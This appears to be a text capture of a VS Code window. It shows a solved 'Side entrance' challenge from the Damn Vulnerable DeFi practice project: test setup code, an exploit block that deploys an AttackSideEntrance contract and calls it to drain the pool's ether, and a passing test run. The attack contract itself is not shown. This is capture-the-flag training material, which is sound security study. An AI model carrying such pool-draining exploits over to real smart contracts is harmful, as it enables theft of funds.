 File Edit Selection View Go Run Terminal Help
side-entrance.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
TESTING
side-entrance.challenge.js M
SideEntranceLenderPool.sol
AttackSideEntrance.sol 2
test > side-entrance > JS side-entrance.challenge.js > describe('[Challenge] Side entrance') callback > it('Exploit') callback
4
[Challenge] Back...
[Challenge] Climber
Compromised challenge
[Challenge] Free Rider
[Challenge] Naive receiver
[Challenge] Puppet v2
[Challenge] Puppet
[Challenge] Selfie
[Challenge] Side entrance...
[Challenge] The rewarder
[Challenge] Truster
[Challenge] Unst...
20 [deployer, attacker] = await ethers.getSigners();
21
22 const SideEntranceLenderPoolFactory = await ethers.getContractFactory('SideEntranceLenderPool', deployer);
23 this.pool = await SideEntranceLenderPoolFactory.deploy();
24
25 await this.pool.deposit({ value: ETHER_IN_POOL });
26
27 this.attackerInitialEthBalance = await ethers.provider.getBalance(attacker.address);
28
29 expect(
30 await ethers.provider.getBalance(this.pool.address)
31 ).to.equal(ETHER_IN_POOL);
32 });
33
Run | Debug | Show in Test Explorer
34 it('Exploit', async function () {
35 /** CODE YOUR EXPLOIT HERE */
36
37 const AttackFactory = await ethers.getContractFactory("AttackSideEntrance", attacker);
38 const attackContract = await AttackFactory.deploy(this.pool.address);
39
40 await attackContract.attack(ETHER_IN_POOL);
41 });
42
43 after(async function () {
44 /** SUCCESS CONDITIONS */
PROBLEMS 2 OUTPUT TERMINAL DEBUG CONSOLE
zsh
✓ Exploit (98ms)
1 passing (896ms)
Done in 2.72s.
damn-vulnerable-defi on HEAD (82b6049) [!] is v2.0.0 via v16.9.1 took 2s
→
0 2 Auto Attach: With Flag
Ln 40, Col 52 Spaces: 4 UTF-8 LF {} JavaScript Prettier